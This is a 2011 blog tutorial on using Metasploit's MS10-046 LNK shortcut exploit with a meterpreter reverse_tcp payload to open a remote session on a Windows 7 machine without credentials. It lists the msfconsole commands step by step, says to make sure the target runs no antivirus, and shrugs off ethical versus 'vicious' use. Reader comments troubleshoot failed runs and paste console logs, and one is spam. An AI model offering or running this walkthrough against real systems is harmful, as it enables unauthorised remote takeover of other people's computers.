METASPLOIT: Hacking windows 7 exploit December 17, 2011
Posted by hasnain110 in Uncategorized.trackback
Hey Guys. I will be giving a quick dirty how-to of exploiting a windows velunurbility to login to remove system with out username and password using Metasploit
Requirements:
1. MetaSploit Installed (Preferably BackTrac)
2. Ruby Installed (Install all the package of Ruby to avoid any issues)
3. Two OS running either on same as virtual or physically different
4. Target host must not be running any AV
Here are the quick Steps.
SCENARIO:
Machine 1: Host Linux Machine
Machine 2: Target Windows 7 Machine
Step 1:
Download and Install Metasploit Framework Source Code on the Machine 1. I prefer downloading from SVN. run the given below command on CLI
svn co https://www.metasploit.com/svn/framework3/trunk/
OR
Download directly from here:http://downloads.metasploit.com/data/releases/framework-latest.tar.bz2
Step 2:
Locate the file msfconsole. In my case it was under /opt/framework-x.x.x/app
Run it as ruby msfconsole
Step 3:

Now once you get the msf> prompt type the below command
search LNK
and look for the module exploit/windows/browser/ms10_046_shortcut_icon_dllloader
Step 4:

Now once we have found the desired module we will use this exploit by typing the below command
use exploit/windows/browser/ms10_046_shortcut_icon_dllloader

Once loaded your msf prompt should be inclusive of the loaded exploit. given below is the image
Step 5:
Now once the exploit is loaded we will set the payload for the above select exploit. In our scenario will be using reverse TCP payload. Type the below command to set payload
set payload windows/meterpreter/reverse_tcp
Step 6:

Now its time to do some configuration for the exploit/payload that we have just set. type the given command
show options
You should get below default output.
Step 7:
Now we have to set the local host to listen. Type the given below two commands
set SRVHOST x.x.x.x ( This will be your HOST IP address running metasploit )
Then run
set LHOST x.x.x.x ( This will be also be your HOST IP address running metasploit)
Step 8:
Now check if the above applied configuration is applied
Step 9:
Now Finally we will start to exploit. Run the command Exploit
Once executed we should “Server Started” (Make sure that your server is not running any web service on port 80)
Seems like all is ok till now ![]()
Step 10:
On any Client machine simply open Internet Explorer and try to open http://x.x.x.x (IP of the MetaSploit server)
Note: it will give your a pop-up asking from permission click ALLOW.
**Make sure you do not have any AntiVirus running on the target PC
Step 11:


Once connection is established you should see something like below
Step 12:
You can check the number of successful connected session by running the command sessons in msf console
Step 13

Now as we can see that we have one victim connected its time to login to the system. run the command session –i 1
Once connected type linux command to browse inside the System..Enjoy ![]()
Final Step:
This Documentation is purely for educational purpose. using it ethically or viciously its your individual act ![]() .
.
Use it responsibly. Comment if you like the post
Ending Note: Can not explain the details of each step due to lack of time:


Spot on tutorial , thanks , it will give me something else to play with.
Reblogged this on 4stripe.
Very nice tutorial!!
I tried this using my laptop and my desktop with windows 7 as Target.
Everything went smoothly, just when I entered on http://x.x.x.x(int the targeted computer), on the msfconsole(in the laptop) appeared “Sending UNC redirect to x.x.x.x” but nothing more happened.
Did I do something wrong?
Thanks
Tiago
Tiago ( p.s awesome name ! ), it might be a silly question but have you changed the x.x.x.x for the ip of the target computer?
PS- I disabled the Anti-virus and firewall on the Desktop.
Tiago
this is giving me: the adress is already in use (192.168.46.128:80)
(when i click exploit)
HELP??
Make sure you do not have something already running on your port 80, just in case check to make sure apache is not running
I am receiving the following error. Any suggestions? The client I am trying to attack is running Win 7. It’s IP is 172.106.92.149. The Linux box I am running (BT5R2) uses the following IP 172.106.193.227
It looks like this issue has something to do with my Linux box as it seems to trip when it begins to create a server.
[*] Exploit running as background job.
[-] Handler failed to bind to 172.106.92.149:4444
[*] Started reverse handler on 0.0.0.0:4444
[*] Send vulnerable clients to \\172.106.193.227\Ffsctflbq\.
[*] Or, get clients to save and render the icon of http:///.lnk
[*] Using URL: http://172.106.193.227:80/
[*] Server started.
[-] RbReadline Error: ThreadError deadlock; recursive locking [“/opt/metasploit/msf3/lib/rbreadline.rb:8686:in `write'”, “/opt/metasploit/msf3/lib/rbreadline.rb:8686:in `_rl_redisplay_after_sigwinch'”, “/opt/metasploit/msf3/lib/rbreadline.rb:8717:in `rl_resize_terminal'”, “/opt/metasploit/msf3/lib/rbreadline.rb:8724:in `rl_sigwinch_handler'”, “/opt/metasploit/msf3/lib/rbreadline.rb:1686:in `block in rl_set_signals'”, “/opt/metasploit/msf3/lib/rbreadline.rb:8686:in `call'”, “/opt/metasploit/msf3/lib/rbreadline.rb:8686:in `write'”, “/opt/metasploit/msf3/lib/rbreadline.rb:8686:in `_rl_redisplay_after_sigwinch'”, “/opt/metasploit/msf3/lib/rbreadline.rb:8717:in `rl_resize_terminal'”, “/opt/metasploit/msf3/lib/rbreadline.rb:8724:in `rl_sigwinch_handler'”, “/opt/metasploit/msf3/lib/rbreadline.rb:1686:in `block in rl_set_signals'”, “/opt/metasploit/msf3/lib/rbreadline.rb:4470:in `call'”, “/opt/metasploit/msf3/lib/rbreadline.rb:4470:in `read'”, “/opt/metasploit/msf3/lib/rbreadline.rb:4470:in `rl_getc'”, “/opt/metasploit/msf3/lib/rbreadline.rb:4519:in `rl_read_key'”, “/opt/metasploit/msf3/lib/rbreadline.rb:4694:in `readline_internal_charloop'”, “/opt/metasploit/msf3/lib/rbreadline.rb:4790:in `readline_internal'”, “/opt/metasploit/msf3/lib/rbreadline.rb:4812:in `readline'”, “/opt/metasploit/msf3/lib/readline_compatible.rb:77:in `readline'”, “/opt/metasploit/msf3/lib/rex/ui/text/input/readline.rb:90:in `pgets'”, “/opt/metasploit/msf3/lib/rex/ui/text/shell.rb:184:in `run'”, “/opt/metasploit/msf3/msfconsole:148:in `'”][*] Server stopped.
/opt/metasploit/msf3/lib/readline_compatible.rb:84:in `write’: undefined method `call’ for nil:NilClass (NoMethodError)
from /opt/metasploit/msf3/lib/readline_compatible.rb:84:in `puts’
from /opt/metasploit/msf3/lib/readline_compatible.rb:84:in `rescue in readline’
from /opt/metasploit/msf3/lib/readline_compatible.rb:71:in `readline’
from /opt/metasploit/msf3/lib/rex/ui/text/input/readline.rb:90:in `pgets’
from /opt/metasploit/msf3/lib/rex/ui/text/shell.rb:184:in `run’
from /opt/metasploit/msf3/msfconsole:148:in `’
on step 10 when i open it up on win 7 machine it redirects and on my metasploit i get spammed with “192.168.152.148 ms10_046_shortcut_ico_dllloader – Sending UNC redirect” and it just keeps spawning them and the firefox page one the win7 seven just keeps redirecting…. HELP
same thing happening here… page just keeps redirecting..
when i try to update the framework they ask my about userbam/password hlp Please?
[…] METASPLOIT: Hacking windows 7 exploit | Hasnain Ali Blog – Dec 17, 2011 · METASPLOIT: Hacking windows 7 exploit December 17, 2011 Posted by hasnain110 in Uncategorized. trackback Hey Guys. I will be giving a quick dirty how-to …… […]
Reblogged this on Người Đến Từ Bình Dương.
Thank you.
iPhone spy
METASPLOIT: Hacking windows 7 exploit | Hasnain Ali Blog
Your site has certainly furnished me personally with just simply
the info that I actually needed. I just have been carrying out
research on this issue for a while, and it seems to have taken a very long while to find a blog that provides
all of the data i require. I actually start looking toward browsing more websites authored
by you later on, and will certainly start looking here first of all next time
I currently have a fact-finding project. http://souforum.com/